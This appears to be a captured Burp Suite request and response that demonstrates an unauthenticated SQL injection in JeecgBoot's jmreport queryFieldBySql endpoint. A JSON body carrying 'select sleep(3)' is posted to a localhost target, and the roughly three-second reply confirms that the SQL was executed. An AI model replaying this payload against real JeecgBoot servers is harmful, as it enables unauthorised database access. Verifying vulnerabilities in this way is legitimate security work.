 1 ×
...
Send
Cancel
<
>
Target: http://localhost:8080
HTTP/1
?
Request
Pretty Raw Hex \n
1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 50
4 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="94"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
7 Content-Type: application/json;charset=UTF-8
8 Accept: application/json, text/plain, */*
9 sec-ch-ua-platform: "Windows"
10 Origin: http://localhost:8080
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17
18 {
"sql":"select sleep(3)",
"dbSource":"",
"type":"0"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
3 Content-Type: application/json
4 Date: Sun, 09 Oct 2022 04:10:45 GMT
5 Connection: close
6 Content-Length: 201
7
8 {
"success":true,
"message":"解析成功",
"code":200,
"result":{
"paramList":[
],
"fieldList":[
{
"fieldName":"sleep(3)",
"fieldText":"sleep(3)",
"widgetType":"String",
"orderNum":1
}
]
},
"timestamp":1665288645515
}
INSPECTOR
? Search... 0 matches
? Search... 0
Done
418 bytes | 3,032 millis